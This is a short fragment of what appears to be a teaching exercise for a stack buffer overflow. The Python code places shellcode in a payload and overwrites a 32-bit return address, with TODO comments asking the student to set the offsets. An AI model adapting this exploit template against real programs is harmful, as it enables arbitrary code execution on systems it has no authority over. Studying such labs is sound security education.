 ###################################################################
# Put the shellcode somewhere in the payload
start = 400       # TODO: Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value and put it somewhere in the payload
ret = 0xffffcb08 + 200      # TODO: Change this number
offset = 108 + 4      # TODO: Change this number
L = 4           # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
##################################################################